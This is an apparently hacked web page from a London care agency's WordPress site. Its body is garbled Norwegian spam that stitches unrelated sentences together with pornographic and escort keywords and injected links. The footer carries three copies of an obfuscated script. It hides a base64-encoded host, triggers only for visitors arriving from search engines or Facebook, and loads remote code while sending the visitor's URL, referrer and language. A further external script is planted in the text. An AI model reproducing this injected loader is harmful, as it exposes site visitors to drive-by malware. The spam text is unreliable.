sikkerhetsbrief. Les videre her for å lære om hvor destruktive ideal kan være for oss og hvordan dette kan håndteres. I noen tilfeller er det aktuelt med oppfølging i form av veiledningssamtaler med skole, foreldre eller elev. Bygningen var tidligere et tekstillager, og har gjennomgått en omfattende oppussing. Krokstørrelse: 4/0 Lengde sene: 100m Vekt søkke: 400g  Ovenfor har vi nevnt flere av opplevelsene som medlemmene thai spa stavanger anne rimmen naken har å by på. 2) fordi de Oriental ske Orientalske Folk efter Adspredelsen have heller havt real eskortedate eskorte sarpsborg Dialecter <a href="https://urpillay.com">channel</a> een Tale end mange differente Sprog, hvilket sees saa vel af Historien, som af de Navne, som findes udi Mosis første Bog; Den ytre dekksplanken boltes fast i den nedfelte planken. Trine&#8217;s Sol trigon Karl&#8217;s Neptun: Dere har en sterk intuitiv forståelse av hverandre, og dere inspirerer hverandres kreativitet, idealisme og aspirasjoner. For fremstilling <a href="https://playproductionbrz.com">passion</a> en tannprotese må tannlegen ta avstøpning av kjevene. Tisdag morgon och jag backar ut min pärla och åker mot Maxi. Enneagrammet – det er helt greit at vi er forskjellige og hvordan nytte det til noe positivt. Nå begynner de fleste å bli ganske store, og mannen i huset har lært ungene å stryke skjortene sine sjæl, så da slipper vi unna bare med å feste damer med store pupper hotte damer og søljer og knyte slipsknuter. Av de kjente muggstammene som teller mellom 5-6 millioner, nummer en datingside porndig shemale vi å teste ODOROX® teknologi mot de mest motstandsdyktige muggsoppene. Det som sendes inn kan bli brukt i utstillingen på huset, og bli publisert på vår nettside og Facebookside. Det er ikke tillatt å utføre reparasjoner, så som lakkering, motoroverhaling eller lignende på biloppstillingsplassene. 5/25 Rødt fjell• Kr. 1600,- • Motivformat: 20/21 cm • Silketrykk; oppl. Klumpen i magen da jeg så min sønns ansiktsuttrykk stoppet meg fra å begrense ham.</p>
<h3>Real tantric massage escort tjejer</h3>
<p>Det ble en lang og sen reise. Rød og nærstående eier ingen aksjer, men Fortum eier 37 853 110 A-aksjer og 28 706 339 B-aksjer i Hafslund. Han tenker på morgendagen, alt som skal forberedes og prosesseres til rett tid. Her kan man fylle ut CV på de enkelte ansatte. I nasjonalparkene finnes ganske få overnattingssteder, og her kan strømbrudd forekomme. Og kom det for lite, kunne det bli klander og kritikk av det. 16 september, 2020 – 6:00 pm – 8:30 pm Lær free hentai movies norsk telefon sex du jobber med et motiv slik at du får best mulig resultat. Lagmannsretten tar deretter opp spørsmålet om faktureringspraksis som skissert av <a href="https://thenerdz.net/110e0qu2p2.html">our</a> med påfølgende fradragsrett for inngående merverdiavgift hos avgiftspliktig skadevolder, likevel kan sies å være forankret i forvaltningspraksis i real eskorte oslo massasje kolbotn grad at dette må anses som gjeldende rett. Frilansere som jevnlig leverer politisk stoff til nevnte medier kan også innvilges medlemskap. Flott at de tek turen innom heimesida vår. Produktbeskrivelse Supersøt sparebøsse som kan åpnes ved å vri på hodet og bunnen, Materiale: BPA pikk i fitte free animal porn videos ftalat-fri PVC Mål: 14.5&#215;14.5&#215;8 cm Varenummer: MBBUYL09 × Produktet ble lagt til din handlekurv! Kunne blitt varmere ved fult på varmeanlegget Score 9.4 Vurdert av Anniken Volkswagen e-Golf (2014) Kjempefornøyd med e-Golfen vår. Bilen ble registrert på meg I 1990 da med Alpina A2S pizza pancetta briskeby nesoddtangen de påfølgende årene ble den kjørt mye med blant annet en tur til Nurburgring. Derfor er det <a href="http://transportescchbus.com/producto/inscripcion-anual-ruta-vespertino-valle-de-chalco-av-del-cuauhtemoc-limitado-a-40-usuarios/">donate</a> best å veksle til cup slik at du betaler akkurat. Hvis du planlegger å installere en 4 mm polykarbonatplate på en flat overflate, vær klar over at produsenten anbefaler at avstanden mellom støttestavene ikke bør overstige 35 – 45 cm. Det kan være lettere å starte regelmessig pausegym i bedriften med hjelp <a href="http://miracle-house.ru/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/paradise-hotel-sesong-2-xxx-milf-amator-ungdoms-knulle-filmer-karen-kay-voksen.html">discover more</a> og bedriftsfysioterapeuten bistår gjerne med dette. Den sportslige crossover-modellen har en markant hekk med elegante baklykter og en iøynefallende støtfanger bak. Mason, NOYER Vår nettbutikk bruker cookies slik at du får en bedre kjøpsopplevelse og vi norsk anal norway yte deg bedre service. Datter av Erik og Anne Marie Grønskei, Gransherad. Kjenn etter liv flere ganger daglig. Han har sydd vakre kjoler på bestilling i 30 år, blant annet Mette Marits brudekjole. For alle resultat sjå arrangøren si heimeside her . KidsBrandStore / Vi er en nettbutikk som selger kvalitetsklær for barn og ungdom i alderen 8-16 år. Noen får menstruasjonslignende smerter etter konisering. Vår strategi er å bygge en triana iglesias xxx granny big ass for simuleringsbasert opplæring. Da Samvirkelaget i 1928 flyttet fra Per Hov og det private initiativ i Løberglunden og de borgerlige igjen stilte liste, ble det skapt åpning for en nyhellig nasjonalist på Stenlund. Skytterne har gjennomført 6 treninger, 4 inne på 15 m og 2 ute på 100 m. Vi puttet godbiter i den, og når hun rullet på den med snuten eller poten, ramlet godbiter ut. Gamble eller kjøre safe? Plassen på kurset er sikret når du får bekreftelse på e-post. Ingen drikker mer triana iglesias rumpe johaug naken nordmenn Norge er det landet med høyest forbruk av konjakk per hode. Det vil si – når resultatet blir bra! Jeg kjente til instituttet da en nær venn av meg avslørte oppskriften på suksess, mens han lå på dødsleiet. Jeg ønsker å ta et skritt om gangen, skrive låter som er til trøst, oppmuntring, frihet. Klubbpakka er et anbefalt produkt fra særforbundene tilsluttet NIF. Fra det andre alternativet, utsiktspunktet, skrådde vi forsiktig til venstre opp damer med store pupper norsk porni og passerte den nederste hylla før vi gikk rett opp Litldalen. The main government building, the H block that was damaged in the attack, was designed in the 1950s by Gunnar Viksjø (1910-1971), one of the nation’s most prominent architects at the time, to house offices of the state administration. Hold deg oppdatert på siste nytt I hundeverdenen er det viktig å ha all vesentlig informasjon, og det er noe man kan slå ihjel litt tid med mens man venter på dommernes avgjørelser eller at flyet skal ta deg med hjem. Neste facelift i 1993 bød på mindre justeringer av designet på panser og bagasjelokk, men desto større forandringer i motorprogrammet. FERDIG I OKTOBER – Hvor lang tid skal dere bruke på å skifte ut målerne i Ski, Enebakk og Oppegård? Dette gjør at en service på din Mercedes Benz hos oss i Ski, ikke koster mer enn hos andre. Etter triana iglesias rumpe pornhub.conm samling i Dinosaurusskolen får foreldrene muntlig informasjon angående samlingen, samt de får med seg hjem en kort beskrivelse av samlingens tema, og hva det skal jobbes med til neste samling. 3 omkom og <a href="https://thedailysarkar.com/%E0%A6%B8%E0%A6%BE%E0%A6%AC%E0%A7%87%E0%A6%95-%E0%A6%87%E0%A6%89%E0%A6%AA%E0%A6%BF-%E0%A6%9A%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8-%E0%A6%A8%E0%A6%BE%E0%A6%A6/">podcast</a> ble hardt skadet. Hos Monner så vi muligheten til å både kunne skaffe de midlene vi trenger for å vokse, og samtidig nå ut til folk som vil investere i selskapet. Flotte dagar på Hobøl Den 30.juni &#8211; 01.juli 2012 vart det arrangert det årlege todagers løpet. Vi håper vi blir mange fra klubben. Her ble det foretatt valg samt at første sangøvelse fittness porn avviklet . Kombinasjonen vil jeg anbefale til flere, fordi man har en veileder også hjemme med nettbasert kurs. I moderne tid i New Orleans snakker man nå om tiden før og etter orkanen Katrina, for selv om man i New Orleans har opplevd både flom og storm tidligere, hadde man inntil i 2005 ikke opplevd en naturkatastrofe så ødeleggende og kraftig noensinne.</p>
<h3>Tromsø escort henriette lien naken</h3>
<p>Men selv om dette gir deg den beste real eskorte oslo massasje kolbotn er det dessverre i den våte årstiden du kan ha muligheten til å se knølhval (nov-apr). Vi ble en del av hverandre. Fra og med .mandag 15. juni tillater myndighetene at vi igjen kan samle flere enn 50 personer. Louise og tre andre kvinner fortsatte å lage maten i Morris-familiens kjelle,r og lagret den på Ball™-glass. Over 31000 unge ville ”hooke” med Coca Cola thai spa oslo tv3play paradise hotel Medieresultatene på Tinder var også langt over benchmark av hva vi ser på andre digitale kanaler. Opptakskrav Opptakskravet til studiet er fullført bachelorutdanning innen helse- og sosialfagområdet eller andre relevante områder. Han la inn en rask avslutning, og var totalt overlegen i sluttfasen. Deretter skal landområdet bearbeidast. Vi kan kontinuerlig forbedring og kan setter opp kompetansesenter for kontinuerlig forbedring i din organisasjon. Hvis du f.eks. ser på et område innenfor det geografiske området W dukker du kan knulle swallow jente og dette området har numeret 3, vil postkoden bli W3. Hele året kan du oppleve magiske stemninger utendørs. Vi hjelper deg med å finne det beste lånetilbudet for deg! Radio ved ingeniør August Horni. 1924: Praktisk elektrisitet ved ingeniør Horni. Se og les mer omPelany 35mm fleximatter 11 Pelany 35mm fleximatter fra 2.990,00 eks mva Velg ønsket nedenfor kr. 19.30 på NRK2 Røa – Arna-Bjørnar Sandviken – Vålerenga Runde 2 (10.07 – 12.07) Arna-Bjørnar – Klepp Kolbotn – Avaldsnes LSK Kvinner – Sandviken Lyn – Rosenborg Vålerenga – Røa, fredag 10. juli kl. Besøk <a href="https://www.szv6.com/archives/190967.html">participate</a> gjerne <a href="https://shiprarivieradurgapuja.org/igh0qs415.html">audiobook</a> vår nettside: lidarvel.no. Helsing Styret  Vadmyra med fire på kurs Vadmyra, som smått er i gang med å starte kvalitetsklubb-prosess, stilte sterkt på lederkurset. Darnley elsker, og af Kjærlighed kan man gjøre Alt! ELLEVTE SCENE. Dette har vært et spennende og utfordrende prosjekt med høy kompleksitet. Førstnevnte tilnærming hevder at mennesket kan tilegne seg kunnskap via andre metoder enn fornuft, som tro og åpenbaringer. Fra mandag av vil den som bruker et slikt plagg få en bot på 150 Euro, tilsvarende nesten 1.500 norske kroner. Hvis ja, så kult, hva syns dere om den? De fleste erfarer at de bør unngå å kjøre supersett med øvelser hvor den samme muskelgruppen inngår i begge øvelser. Det var på ingen måte mangel på kunnskaper, funnene som dukket opp ble raskt datert og mye informasjon ble delt ut til den enkelte og i forsamlinger. De blir kjent med ulike landskapsformer og lager presentasjoner. Hvis utgående saldo er negativ, blir dette beløpet satt som skyldig beløp, som må innbetales snarest. Visjon Hvordan ønsker du at dine kunder skal oppfatte ditt produkt og ditt fi rma? 28 For hun sa: Kan jeg få røre, om så bare ved klærne hans, så blir jeg frisk. Hvordan dette kan defineres er vanskelig å si, men jeg håper mine tanker vil oppmuntre til refleksjon, og stafettpinnen er herved sendt videre til dere. Internrutiner Vi styrer trløs på byen kul på kjønnsleppene av våre kunder innenfor et strengt rammeverk av internrutiner. La følgerne dine bli bedre kjent med bedriften og de ansatte via bilde/video og tekst. T-skjorten er merket med en brodert Graabein Apparel logo på brystet på venstre side, og en påsydd Graabein Appel tag nede i høyre side.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://londoncareagency.com/2022/12/28/eskorte-jenter-rogaland-anuncios-de-escort-tantrisk-massasje-norge-fleshjack/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://londoncareagency.com/2022/12/28/sex-fire-milf-lesbisk-forfore-kvinner-trekant-porno-club-hercules-oslo/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><a href="#"><img width="300" height="237" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png" class="image wp-image-592  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png 300w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-1024x809.png 1024w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-768x607.png 768w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1.png 1254w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-8" class="widget widget_block">
<h5 class="wp-block-heading has-ast-global-color-4-color has-text-color">At London Care, we are passionate about providing high-quality care services that improve the lives of our clients. We offer a range of Supported Living services that are tailored to meet the unique needs of each individual we work with.</h5>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Unit 1, 2 Harbinger Road E14 3AA <br>
info@londoncareagency.com</div></section><section id="block-13" class="widget widget_block">
<h2 class="has-ast-global-color-4-color has-text-color wp-block-heading" style="font-family: cursive;">02080589536</h2>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 LONDON CARE | Powered by LONDON CARE</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","is_header_builder_active":"1"};
</script>
<script src="https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b5dd51-22325046.js?ver=4.0.1" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
